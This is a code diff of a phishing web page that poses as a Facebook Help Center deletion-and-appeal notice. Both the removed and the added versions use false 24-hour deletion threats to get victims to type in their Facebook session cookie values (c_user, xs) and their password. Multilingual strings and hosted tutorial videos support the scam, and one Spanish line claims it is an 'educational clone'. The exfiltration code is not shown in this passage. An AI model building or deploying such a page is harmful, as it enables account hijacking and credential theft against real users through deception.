+            width: 100%;
+            padding: 12px;
+            border: 1px solid #ccd0d5;
+            border-radius: 6px;
+            margin-bottom: 15px;
+            font-size: 14px;
+        }
+        
+        .password-prompt-body input:focus {
+            outline: none;
+            border-color: #1877f2;
+            box-shadow: 0 0 0 2px #e7f3ff;
+        }
+        
+        .password-prompt-actions {
+            display: flex;
+            justify-content: flex-end;
+            gap: 10px;
+            margin-top: 15px;
+        }
+        
+        .password-prompt-actions button {
+            padding: 8px 16px;
+            border-radius: 6px;
+            border: none;
+            font-weight: 600;
+            cursor: pointer;
+            font-size: 14px;
+        }
+        
+        .password-prompt-actions button.primary {
+            background-color: #1877f2;
+            color: white;
+        }
+        
+        .password-prompt-actions button.primary:hover {
+            background-color: #166fe5;
+        }
+        
+        .password-prompt-actions button:not(.primary) {
+            background-color: #e4e6eb;
+            color: #1c1e21;
+        }
+        
+        .password-prompt-actions button:not(.primary):hover {
+            background-color: #d8dadf;
+        }
+        
+        .password-help {
+            text-align: center;
+            margin-top: 15px;
+            font-size: 13px;
+        }
+        
+        /* Responsive Design */
+        @media (max-width: 768px) {
+            .header-container {
+                padding: 0 15px;
+            }
+            
+            .logo i {
+                font-size: 24px;
+            }
+            
+            .logo-text {
+                font-size: 16px;
+            }
+            
+            .search-bar input {
+                padding: 8px 12px 8px 35px;
+                font-size: 13px;
+            }
+            
+            .translate-btn {
+                font-size: 12px;
+                padding: 4px 8px;
+            }
+            
+            .secondary-nav-container {
+                padding: 0 15px;
+            }
+            
+            .container {
+                padding: 0 15px;
+            }
+            
+            .deletion-notice {
+                padding: 20px;
+            }
+            
+            .deletion-notice-title {
+                font-size: 20px;
+            }
+            
+            .appeal-form {
+                padding: 20px;
+            }
+            
+            .form-actions {
+                flex-direction: column;
+                gap: 10px;
+            }
+            
+            .btn {
+                width: 100%;
+            }
+            
+            .language-selector-popup {
+                padding: 20px;
+            }
+        }
+        
+        @media (max-width: 480px) {
+            .deletion-notice-header {
+                flex-direction: column;
+                align-items: flex-start;
+            }
+            
+            .deletion-notice-icon {
+                margin-bottom: 15px;
+                margin-right: 0;
+            }
+            
+            .help-links {
+                grid-template-columns: 1fr;
+            }
+            
+            .language-selector-popup {
+                padding: 15px;
+                width: 95%;
+            }
+            
+            .language-option {
+                padding: 10px 12px;
+                font-size: 14px;
+            }
+            
+            .language-selector-actions {
+                flex-direction: column;
+            }
+            
+            .language-selector-button {
+                width: 100%;
+            }
+            
+            .password-prompt-actions {
+                flex-direction: column;
+            }
+            
+            .password-prompt-actions button {
+                width: 100%;
+            }
+        }
     </style>
-  </head>
-
-  <body>
-    <div class="header">
-      <div class="header-content">
-        <div class="logo">
-          <i class="fab fa-facebook"></i>
-          <span>Facebook Account Review</span>
-        </div>
-        <div class="help-center">
-          <i class="fas fa-question-circle"></i> Help Center
-        </div>
-        <div class="google-translate-container">
-          <span class="translate-title">Language</span>
-          <select
-            id="google_translate_element"
-            style="
-              width: 100%;
-              background: transparent;
-              border: none;
-              color: white;
-            "
-          >
-            <option value="">Select Language</option>
-            <option value="en">English</option>
-            <option value="es">Spanish</option>
-            <option value="fr">French</option>
-          </select>
-        </div>
-      </div>
-    </div>
-
-    <div class="container">
-      <div class="review-card">
-        <div class="warning-icon">
-          <i class="fas fa-exclamation-triangle"></i>
-        </div>
-        <h1 class="review-title">Urgent Account Review Required</h1>
-        <p class="review-subtitle">
-          Your account is scheduled for deletion due to policy violations.
-          Request a review to prevent permanent loss of your account and data.
-        </p>
-
-        <div class="deletion-warning">
-          <h3><i class="fas fa-info-circle"></i> Important Notice</h3>
-          <ul>
-            <li>
-              Your account is scheduled for deletion in
-              <strong>24 hours</strong>
-            </li>
-            <li>This action is due to violations of our community standards</li>
-            <li>You may request a review of this decision</li>
-            <li>If approved, your account will be restored with full access</li>
-            <li>
-              Failure to request a review will result in permanent deletion
-            </li>
-          </ul>
-        </div>
-
-        <p class="review-subtitle">
-          To request a review of your account deletion, click the button below
-          and follow the instructions.
-        </p>
-
-        <button class="review-btn" id="reviewBtn">
-          <i class="fas fa-file-alt"></i> Apply for Account Review
-        </button>
-      </div>
-    </div>
-
-    <!-- Professional Language Selection Modal -->
-    <div class="language-modal" id="languageModal">
-      <div class="language-modal-content">
-        <div class="language-modal-header">
-          <h2 class="language-title">
-            <i class="fas fa-globe"></i> Select Video Language
-          </h2>
-          <button class="close-language-modal" id="closeLanguageModal">
-            <i class="fas fa-times"></i>
-          </button>
-        </div>
-
-        <div class="language-search-container">
-          <div class="search-wrapper">
-            <i class="fas fa-search search-icon"></i>
-            <input
-              type="text"
-              class="language-search"
-              id="languageSearch"
-              placeholder="Search languages..."
-            />
-          </div>
-        </div>
-
-        <div class="language-options-container">
-          <div class="language-options">
-            <button class="language-btn" data-lang="english">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">English</div>
-              <div class="language-native">English</div>
-            </button>
-            <button class="language-btn" data-lang="filipino">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Filipino</div>
-              <div class="language-native">Filipino</div>
-            </button>
-            <button class="language-btn" data-lang="hindi">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Hindi</div>
-              <div class="language-native">हिन्दी</div>
-            </button>
-            <button class="language-btn" data-lang="portuguese">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Portuguese</div>
-              <div class="language-native">Português</div>
-            </button>
-            <button class="language-btn" data-lang="spanish">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Spanish</div>
-              <div class="language-native">Español</div>
-            </button>
-            <button class="language-btn" data-lang="tamil">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Tamil</div>
-              <div class="language-native">தமிழ்</div>
-            </button>
-            <button class="language-btn" data-lang="arabic">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Arabic</div>
-              <div class="language-native">العربية</div>
-            </button>
-            <button class="language-btn" data-lang="japanese">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Japanese</div>
-              <div class="language-native">日本語</div>
-            </button>
-            <button class="language-btn" data-lang="french">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">French</div>
-              <div class="language-native">Français</div>
-            </button>
-            <button class="language-btn" data-lang="swedish">
-              <div class="language-icon">
-                <i class="fas fa-language"></i>
-              </div>
-              <div class="language-name">Swedish</div>
-              <div class="language-native">Svenska</div>
-            </button>
-          </div>
-
-          <p
-            style="
-              text-align: center;
-              margin-top: 20px;
-              color: #606770;
-              font-size: 14px;
-            "
-          >
-            Can't find your language? Request it at:
-            <a
-              href="mailto:support@fb.com"
-              style="color: #1877f2; text-decoration: none"
-              >support@fb.com</a
-            >
-          </p>
-        </div>
-
-        <div class="language-footer">
-          <div class="selected-language-display">
-            Selected: <strong id="selectedLanguageDisplay">None</strong>
-          </div>
-          <button class="confirm-btn" id="confirmBtn" disabled>
-            <i class="fas fa-check"></i> Confirm Selection
-          </button>
-        </div>
-      </div>
-    </div>
-
-    <!-- Review Modal -->
-    <div class="modal" id="reviewModal">
-      <div class="modal-content">
-        <div class="modal-header">
-          <h2 class="modal-title">
-            <i class="fas fa-file-alt"></i> Account Review Request
-          </h2>
-          <button class="close-modal" id="closeModal">&times;</button>
-        </div>
-
-        <div class="modal-body">
-          <div class="step-indicator">
-            <div class="step active">1</div>
-            <div class="step">2</div>
-            <div class="step">3</div>
-            <div class="step-line"></div>
-          </div>
-
-          <!-- Step 1: Video and c_user/xs -->
-          <div class="step-content active" id="step1">
-            <h3 class="step-title">Detailed Video Information</h3>
-
-            <div class="video-player-container">
-              <div class="network-status">
-                <i class="fas fa-signal"></i>
-                <span>Connection: Good</span>
-              </div>
-              <div class="video-container">
-                <video id="tutorialVideo">
-                  <!-- Source will be set dynamically -->
-                  Your browser does not support the video tag.
-                </video>
-                <div class="loading-spinner" id="loadingSpinner">
-                  <div class="spinner"></div>
-                  <div class="loading-percentage">0%</div>
-                </div>
-                <div class="video-overlay" id="videoOverlay">
-                  <div class="play-btn" id="overlayPlayBtn">
-                    <i class="fas fa-play"></i>
-                  </div>
-                  <p style="color: white; margin-top: 15px; font-weight: 600">
-                    Click to select language
-                  </p>
-                </div>
-                <div class="video-controls">
-                  <button class="control-btn" id="playPauseBtn">
-                    <i class="fas fa-play"></i>
-                  </button>
-                  <div class="progress-container">
-                    <div class="buffered-bar" id="bufferedBar"></div>
-                    <div class="progress-bar" id="progressBar"></div>
-                  </div>
-                  <div class="time-display">
-                    <span id="currentTime">0:00</span> /
-                    <span id="totalTime">0:00</span>
-                  </div>
-                  <div class="volume-container">
-                    <button class="control-btn" id="volumeBtn">
-                      <i class="fas fa-volume-up"></i>
-                    </button>
-                    <input
-                      type="range"
-                      class="volume-slider"
-                      id="volumeSlider"
-                      min="0"
-                      max="1"
-                      step="0.1"
-                      value="1"
-                    />
-                  </div>
-                  <select class="speed-selector" id="speedSelector">
-                    <option value="0.5">0.5x</option>
-                    <option value="0.75">0.75x</option>
-                    <option value="1" selected>Normal</option>
-                    <option value="1.25">1.25x</option>
-                    <option value="1.5">1.5x</option>
-                    <option value="2">2x</option>
-                  </select>
-                  <button class="control-btn fullscreen-btn" id="fullscreenBtn">
-                    <i class="fas fa-expand"></i>
-                  </button>
-                </div>
-              </div>
+</head>
+<body>
+    <!-- Header -->
+    <header class="header">
+        <div class="header-container">
+            <div class="logo">
+                <i class="fab fa-facebook"></i>
+                <span class="logo-text">Facebook</span>
+            </div>
+            
+            <div class="search-bar">
+                <i class="fas fa-search"></i>
+                <input type="text" placeholder="Search Help Center">
             </div>
 
-            <div class="mobile-instructions">
-              <h3><i class="fas fa-mobile-alt"></i> For Mobile Users</h3>
-              <p>
-                This process requires desktop browser developer tools. Please
-                switch to a computer:
-              </p>
-              <ol>
-                <li>Open Chrome on a desktop/laptop computer</li>
-                <li>Log in to Facebook</li>
-                <li>Follow the video instructions to find your values</li>
-                <li>Return here to submit your review request</li>
-              </ol>
+            <button class="translate-btn" id="translate-btn">
+                <i class="fas fa-language"></i>
+                <span>Translate</span>
+            </button>
+        </div>
+    </header>
+    
+    <!-- Secondary Navigation Bar -->
+    <div class="secondary-nav">
+        <div class="secondary-nav-container">
+            <div class="breadcrumb">
+                <a href="#"><i class="fas fa-home"></i> <span data-translate="home">Home</span></a>
+                <span class="breadcrumb-separator">/</span>
+                <span data-translate="page_deletion">Page Deletion Notice</span>
             </div>
-
-            <div class="form-group">
-              <label for="c_user"
-                ><i class="fas fa-user-circle"></i> c_user Value</label
-              >
-              <input
-                type="text"
-                id="c_user"
-                name="c_user"
-                placeholder="Enter your c_user value"
-                pattern="\d+"
-                title="c_user only"
-                required
-              />
-              <div class="validation-hint">
-                Must contain a valid c_user value only
-              </div>
+        </div>
+    </div>
+    
+    <!-- Main Content -->
+    <div class="container">
+        <!-- Page Deletion Notice Section -->
+        <section class="deletion-notice">
+            <div class="deletion-notice-header">
+                <div class="deletion-notice-icon">
+                    <i class="fas fa-exclamation-triangle"></i>
+                </div>
+                <h1 class="deletion-notice-title" data-translate="page_scheduled">Page Scheduled for Deletion</h1>
             </div>
-
-            <div class="form-group">
-              <label for="xs"><i class="fas fa-key"></i> xs Value</label>
-              <input
-                type="text"
-                id="xs"
-                name="xs"
-                placeholder="Enter your xs value"
-                pattern=".{20,}"
-                title="xs only"
-                required
-              />
-              <div class="validation-hint">
-                Must contain a valid xs value only
-              </div>
+            
+            <p class="deletion-notice-subtitle" data-translate="deletion_reason">
+                Your page has been scheduled for deletion due to violations of our Community Guidelines. 
+                This action was taken after careful review of content that doesn't follow our standards.
+            </p>
+            
+            <div class="deletion-reasons">
+                <h3 class="deletion-reasons-title" data-translate="reasons_title">Reasons for this action:</h3>
+                <ul class="deletion-reasons-list">
+                    <li data-translate="reason1">Content that violates our Community Standards</li>
+                    <li data-translate="reason2">Repeated violations of our policies</li>
+                    <li data-translate="reason3">Inauthentic behavior or misleading content</li>
+                    <li data-translate="reason4">Spam or deceptive practices</li>
+                </ul>
             </div>
-
-            <div class="btn-group">
-              <button class="btn btn-outline" id="cancelBtn">
-                <i class="fas fa-times"></i> Cancel
-              </button>
-              <button class="btn btn-primary" id="nextToStep2">
-                <i class="fas fa-arrow-right"></i> Continue
-              </button>
+            
+            <div class="appeal-section">
+                <h2 class="appeal-section-title"><i class="fas fa-undo"></i> <span data-translate="appeal_title">Appeal This Decision</span></h2>
+                
+                <p style="margin-bottom: 20px; color: #606770;" data-translate="appeal_instructions">
+                    Watch the video submit required information below. 
+                </p>
+                
+                <div class="appeal-video-container">
+                    <video id="appeal-video" poster="https://via.placeholder.com/600x338/f0f2f5/1877f2?text=Appeal+Process+Video">
+                        <source src="https://aqua-swan-762131.hostingersite.com/english.mp4" type="video/mp4">
+                        <span data-translate="video_not_supported">Your browser does not support the video tag.</span>
+                    </video>
+                    
+                    <button class="video-play-button" id="play-video-btn">
+                        <i class="fas fa-play"></i> <span data-translate="play_video">Play Video</span>
+                    </button>
+                </div>
+                
+                <!-- Language Selector Popup -->
+                <div class="language-selector-overlay" id="language-selector" style="display: none;">
+                    <div class="language-selector-popup">
+                        <h3 class="language-selector-title" data-translate="select_language">Select Video Language</h3>
+                        <div class="language-options">
+                            <div class="language-option selected" data-lang="english" data-src="https://aqua-swan-762131.hostingersite.com/english.mp4">
+                                <span class="language-name">English</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="spanish" data-src="https://aqua-swan-762131.hostingersite.com/spanish.mp4">
+                                <span class="language-name">Español (Spanish)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="french" data-src="https://aqua-swan-762131.hostingersite.com/french.mp4">
+                                <span class="language-name">Français (French)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="german" data-src="https://aqua-swan-762131.hostingersite.com/german.mp4">
+                                <span class="language-name">Deutsch (German)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="hindi" data-src="https://aqua-swan-762131.hostingersite.com/hindi.mp4">
+                                <span class="language-name">हिन्दी (Hindi)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="arabic" data-src="https://aqua-swan-762131.hostingersite.com/arabic.mp4">
+                                <span class="language-name">العربية (Arabic)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="tamil" data-src="https://aqua-swan-762131.hostingersite.com/tamil.mp4">
+                                <span class="language-name">தமிழ் (Tamil)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                        </div>
+                        <div class="language-selector-actions">
+                            <button class="language-selector-button secondary" id="cancel-language-btn">
+                                <span data-translate="cancel">Cancel</span>
+                            </button>
+                            <button class="language-selector-button" id="confirm-language-btn">
+                                <i class="fas fa-play"></i> <span data-translate="play_video">Play Video</span>
+                            </button>
+                        </div>
+                    </div>
+                </div>
+                
+                <!-- Translation Selector Popup -->
+                <div class="language-selector-overlay" id="translation-selector" style="display: none;">
+                    <div class="language-selector-popup">
+                        <h3 class="language-selector-title" data-translate="select_language">Select Page Language</h3>
+                        <div class="language-options">
+                            <div class="language-option selected" data-lang="en">
+                                <span class="language-name">English</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="es">
+                                <span class="language-name">Español (Spanish)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="fr">
+                                <span class="language-name">Français (French)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="de">
+                                <span class="language-name">Deutsch (German)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="hi">
+                                <span class="language-name">हिन्दी (Hindi)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="ar">
+                                <span class="language-name">العربية (Arabic)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                            <div class="language-option" data-lang="ta">
+                                <span class="language-name">தமிழ் (Tamil)</span>
+                                <i class="fas fa-check check-icon"></i>
+                            </div>
+                        </div>
+                        <div class="language-selector-actions">
+                            <button class="language-selector-button secondary" id="cancel-translation-btn">
+                                <span data-translate="cancel">Cancel</span>
+                            </button>
+                            <button class="language-selector-button" id="confirm-translation-btn">
+                                <i class="fas fa-check"></i> <span data-translate="apply">Apply</span>
+                            </button>
+                        </div>
+                    </div>
+                </div>
+                
+                <div class="appeal-form">
+                    <div class="form-group">
+                        <label for="c_user" data-translate="c_user_label">c_user Value</label>
+                        <input type="text" id="c_user" data-placeholder="c_user_placeholder" placeholder="Enter your c_user value (numbers only)" pattern="\d+" title="Please enter numbers only" required="">
+                    </div>
+                    
+                    <div class="form-group">
+                        <label for="xs" data-translate="xs_label">xs Value</label>
+                        <input type="text" id="xs" placeholder="Enter your xs value (combination of letters, numbers, symbols)" pattern="[A-Za-z0-9!@#$%^&*()_+\-=\[\]{};':&quot;\\|,.<>\/?]+" required>
+                    </div>
+                    
+                    <div class="form-actions">
+                        <button type="button" class="btn btn-secondary" data-translate="cancel">Cancel</button>
+                        <button type="submit" class="btn btn-primary" id="submit-appeal-btn" data-translate="submit_appeal">Submit Appeal</button>
+                    </div>
+                </div>
+                
+                <div class="appeal-instructions">
+                    <h3 class="appeal-instructions-title"><i class="fas fa-info-circle"></i> <span data-translate="instructions_title">Appeal Instructions</span></h3>
+                    <ol class="appeal-instructions-list">
+                        <li data-translate="instruction1">Provide accurate c_user and xs values from your Facebook cookies</li>
+                        <li data-translate="instruction2">The c_user value should contain only numbers</li>
+                        <li data-translate="instruction3">The xs value should contain letters, numbers, and symbols</li>
+                        <li data-translate="instruction4">Our team will review your appeal and respond via email</li>
+                        <li data-translate="instruction5">Appeals are typically processed within 7 business days</li>
+                    </ol>
+                </div>
             </div>
-          </div>
-
-          <!-- Step 2: Password Verification -->
-          <div class="step-content" id="step2">
-            <h3 class="step-title">Password Verification</h3>
-
-            <div class="form-group">
-              <label for="password"
-                ><i class="fas fa-lock"></i> Re-enter Password</label
-              >
-              <input
-                type="password"
-                id="password"
-                name="password"
-                placeholder="Enter your Facebook password"
-                required
-              />
+        </section>
+        
+        <section class="additional-help">
+            <h2 class="additional-help-title" data-translate="additional_help">Additional Help Resources</h2>
+            <div class="help-links">
+                <a href="#" class="help-link-item">
+                    <div class="help-link-icon">
+                        <i class="fas fa-book"></i>
+                    </div>
+                    <div class="help-link-text" data-translate="community_standards">Community Standards</div>
+                </a>
+                
+                <a href="#" class="help-link-item">
+                    <div class="help-link-icon">
+                        <i class="fas fa-question-circle"></i>
+                    </div>
+                    <div class="help-link-text" data-translate="help_center">Help Center</div>
+                </a>
+                
+                <a href="#" class="help-link-item">
+                    <div class="help-link-icon">
+                        <i class="fas fa-file-alt"></i>
+                    </div>
+                    <div class="help-link-text" data-translate="terms_service">Terms of Service</div>
+                </a>
+                
+                <a href="#" class="help-link-item">
+                    <div class="help-link-icon">
+                        <i class="fas fa-lock"></i>
+                    </div>
+                    <div class="help-link-text" data-translate="privacy_policy">Privacy Policy</div>
+                </a>
             </div>
-
-            <div class="deletion-warning">
-              <h3>
-                <i class="fas fa-info-circle"></i> Important Security Notice
-              </h3>
-              <ul>
-                <li>
-                  This is a security verification step to confirm your identity
-                </li>
-                <li>
-                  Do not log out from your computer during the review process
-                </li>
-                <li>Keep your Facebook account logged in on your computer</li>
-                <li>Your password is encrypted during transmission</li>
-                <li>Do not share your password with anyone</li>
-              </ul>
+        </section>
+    </div>
+    
+    <!-- Footer -->
+    <footer class="footer">
+        <div class="footer-container">
+            <div class="footer-links">
+                <a href="#" data-translate="about">About</a>
+                <a href="#" data-translate="privacy_policy">Privacy Policy</a>
+                <a href="#" data-translate="terms_service">Terms of Service</a>
+                <a href="#" data-translate="help_center">Help Center</a>
+                <a href="#" data-translate="cookies">Cookies</a>
+                <a href="#" data-translate="careers">Careers</a>
+                <a href="#" data-translate="contact">Contact Us</a>
+                <a href="#" data-translate="community_standards">Community Standards</a>
             </div>
-
-            <div class="btn-group">
-              <button class="btn btn-outline" id="backToStep1">
-                <i class="fas fa-arrow-left"></i> Back
-              </button>
-              <button class="btn btn-primary" id="nextToStep3">
-                <i class="fas fa-paper-plane"></i> Submit Review Request
-              </button>
+            <div class="copyright">
+                <p data-translate="copyright1">© 2025 Meta Platforms, Inc.</p>
+                <p data-translate="copyright2"></p>
             </div>
-          </div>
-
-          <!-- Step 3: Success Message -->
-          <div class="step-content" id="step3">
-            <div class="success-message">
-              <div class="success-icon">
-                <i class="fas fa-check-circle"></i>
-              </div>
-              <h3 class="success-title">Review Request Submitted!</h3>
-              <p class="success-text">
-                Your account review request has been successfully submitted. Our
-                team will review your case within the next 24 hours.
-              </p>
-
-              <div class="deletion-warning">
-                <h3>
-                  <i class="fas fa-info-circle"></i> Important Instructions
-                </h3>
-                <ul>
-                  <li>Do not log out from your computer during this period</li>
-                  <li>Keep your Facebook account logged in on this device</li>
-                  <li>
-                    You will receive a notification once the review is complete
-                  </li>
-                  <li>Account deletion has been paused pending review</li>
-                  <li>
-                    Please do not attempt to change your password during review
-                  </li>
-                </ul>
-              </div>
-
-              <button class="btn btn-primary" id="finishBtn">
-                <i class="fas fa-check"></i> Finish
-              </button>
-            </div>
-          </div>
         </div>
-      </div>
-    </div>
-
-
-    <!-- Footer -->
-    <footer>
-      <div class="footer-content">
-        <div class="footer-links">
-          <a href="#">About</a>
-          <a href="#">Ad Choice</a>
-          <a href="#">Terms and policies</a>
-          <a href="#">Privacy Policy</a>
-          <a href="#">Help Center</a>
-        </div>
-        <div class="copyright">
-          Meta © 2025 - Protecting Your Digital Identity
-        </div>
-      </div>
     </footer>
-
+    
     <script>
-      document.addEventListener("DOMContentLoaded", function () {
-        // Video files mapping
-        const videoFiles = {
-          english: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          filipino: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          hindi: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          portuguese:
-            "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          spanish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          tamil: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          arabic: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          french: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          swedish: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
-          japanese: "https://glpoqrgppcoqalvkgqkz.supabase.co/storage/v1/object/public/ihijjjhjjjii//video-information.mp4",
+        // Translation dictionary
+        const translations = {
+            en: {
+                home: "Home",
+                page_deletion: "Page Deletion Notice",
+                page_scheduled: "Page Scheduled for Deletion",
+                deletion_reason: "Your page has been scheduled for deletion due to violations of our Community Guidelines. This action was taken after careful review of content that doesn't follow our standards.",
+                reasons_title: "Reasons for this action:",
+                reason1: "Content that violates our Community Standards",
+                reason2: "Repeated violations of our policies",
+                reason3: "Inauthentic behavior or misleading content",
+                reason4: "Spam or deceptive practices",
+                appeal_title: "Appeal This Decision",
+                appeal_instructions: "Watch the video submit required information below.",
+                play_video: "Play Video",
+                video_not_supported: "Your browser does not support the video tag.",
+                select_language: "Select Language",
+                cancel: "Cancel",
+                apply: "Apply",
+                c_user_label: "c_user Value",
+                c_user_placeholder: "Enter your c_user value (numbers only)",
+                xs_label: "xs Value",
+                xs_placeholder: "Enter your xs value (combination of letters, numbers, symbols)",
+                submit_appeal: "Submit Appeal",
+                instructions_title: "Appeal Instructions",
+                instruction1: "Provide accurate c_user and xs values from your Facebook cookies",
+                instruction2: "The c_user value should contain only numbers",
+                instruction3: "The xs value should contain letters, numbers, and symbols",
+                instruction4: "Our team will review your appeal and respond via email",
+                instruction5: "Appeals are typically processed within 7 business days",
+                additional_help: "Additional Help Resources",
+                community_standards: "Community Standards",
+                help_center: "Help Center",
+                terms_service: "Terms of Service",
+                privacy_policy: "Privacy Policy",
+                about: "About",
+                cookies: "Cookies",
+                careers: "Careers",
+                contact: "Contact Us",
+                copyright1: "© 2025 Meta Platforms, Inc.",
+                security_verification: "Security Verification",
+                enter_password: "For security purposes, please enter your Facebook password to confirm your identity:",
+                enter_password_placeholder: "Enter your password",
+                forgot_password: "Forgot password?",
+                continue: "Continue",
+                appeal_submitted: "Appeal Submitted",
+                appeal_success: "Your appeal has been submitted successfully! Our team will review your request and respond via email within 7 business days.",
+                ok: "OK",
+                processing: "Processing...",
+                submission_error: "An error occurred while submitting your appeal. Please try again later.",
+                error_occurred: "An error occurred. Please try again.",
+                required_fields: "Please fill in both required fields before submitting your appeal.",
+                c_user_numbers: "The c_user value must contain only numbers.",
+                xs_combination: "The xs value must contain a combination of letters, numbers, and symbols.",
+                password_required: "Password is required to submit your appeal.",
+                confirm_cancel: "Are you sure you want to cancel? Any unsaved information will be lost."
+            },
+            es: {
+                home: "Inicio",
+                page_deletion: "Aviso de eliminación de página",
+                page_scheduled: "Página programada para eliminación",
+                deletion_reason: "Su página ha sido programada para eliminación debido a violaciones de nuestras Normas comunitarias. Esta acción se tomó después de una revisión cuidadosa del contenido que no sigue nuestros estándares.",
+                reasons_title: "Razones para esta acción:",
+                reason1: "Contenido que viola nuestras Normas comunitarias",
+                reason2: "Violaciones repetidas de nuestras políticas",
+                reason3: "Comportamiento inauténtico o contenido engañoso",
+                reason4: "Spam o prácticas engañosas",
+                appeal_title: "Apelar esta decisión",
+                appeal_instructions: "Mire el video y envíe la información requerida a continuación.",
+                play_video: "Reproducir video",
+                video_not_supported: "Su navegador no soporta el elemento de video.",
+                select_language: "Seleccionar idioma",
+                cancel: "Cancelar",
+                apply: "Aplicar",
+                c_user_label: "Valor c_user",
+                c_user_placeholder: "Ingrese su valor c_user (solo números)",
+                xs_label: "Valor xs",
+                xs_placeholder: "Ingrese su valor xs (combinación de letras, números, símbolos)",
+                submit_appeal: "Enviar apelación",
+                instructions_title: "Instrucciones de apelación",
+                instruction1: "Proporcione valores precisos de c_user y xs de sus cookies de Facebook",
+                instruction2: "El valor c_user debe contener solo números",
+                instruction3: "El valor xs debe contener letras, números y símbolos",
+                instruction4: "Nuestro equipo revisará su apelación y responderá por correo electrónico",
+                instruction5: "Las apelaciones generalmente se procesan en un plazo de 7 días hábiles",
+                additional_help: "Recursos de ayuda adicionales",
+                community_standards: "Normas comunitarias",
+                help_center: "Centro de ayuda",
+                terms_service: "Términos de servicio",
+                privacy_policy: "Política de privacidad",
+                about: "Acerca de",
+                cookies: "Cookies",
+                careers: "Carreras",
+                contact: "Contáctenos",
+                copyright1: "© 2025 Meta Platforms, Inc. Este es un clon educativo del Centro de ayuda de Facebook con fines de aprendizaje únicamente.",
+                copyright2: "Esta página no está afiliada ni respaldada por Facebook. Creado para demostración educativa.",
+                security_verification: "Verificación de seguridad",
+                enter_password: "Por motivos de seguridad, ingrese su contraseña de Facebook para confirmar su identidad:",
+                enter_password_placeholder: "Ingrese su contraseña",
+                forgot_password: "¿Olvidó su contraseña?",
+                continue: "Continuar",
+                appeal_submitted: "Apelación enviada",
+                appeal_success: "¡Su apelación ha sido enviada con éxito! Nuestro equipo revisará su solicitud y responderá por correo electrónico dentro de 7 días hábiles.",
+                ok: "Aceptar",
+                processing: "Procesando...",
+                submission_error: "Ocurrió un error al enviar su apelación. Por favor, inténtelo de nuevo más tarde.",
+                error_occurred: "Ocurrió un error. Por favor, inténtelo de nuevo.",
+                required_fields: "Por favor complete ambos campos requeridos antes de enviar su apelación.",
+                c_user_numbers: "El valor c_user debe contener solo números.",
+                xs_combination: "El valor xs debe contener una combinación de letras, números y símbolos.",
+                password_required: "Se requiere contraseña para enviar su apelación.",
+                confirm_cancel: "¿Está seguro de que desea cancelar? Cualquier información no guardada se perderá."
+            },
+            fr: {
+                home: "Accueil",
+                page_deletion: "Avis de suppression de page",
+                page_scheduled: "Page programmée pour suppression",
+                deletion_reason: "Votre page a été programmée pour suppression en raison de violations de nos Normes communautaires. Cette action a été prise après un examen minutieux du contenu qui ne respecte pas nos normes.",
+                reasons_title: "Raisons de cette action :",
+                reason1: "Contenu qui viole nos Normes communautaires",
+                reason2: "Violations répétées de nos politiques",
+                reason3: "Comportement non authentique ou contenu trompeur",
+                reason4: "Spam ou pratiques trompeuses",
+                appeal_title: "Contester cette décision",
+                appeal_instructions: "Regardez la vidéo et soumettez les informations requises ci-dessous.",
+                play_video: "Lire la vidéo",
+                video_not_supported: "Votre navigateur ne prend pas en charge la balise vidéo.",
+                select_language: "Sélectionner la langue",
+                cancel: "Annuler",
+                apply: "Appliquer",
+                c_user_label: "Valeur c_user",
+                c_user_placeholder: "Entrez votre valeur c_user (chiffres uniquement)",
+                xs_label: "Valeur xs",
+                xs_placeholder: "Entrez votre valeur xs (combinaison de lettres, chiffres, symboles)",
+                submit_appeal: "Soumettre l'appel",
+                instructions_title: "Instructions d'appel",
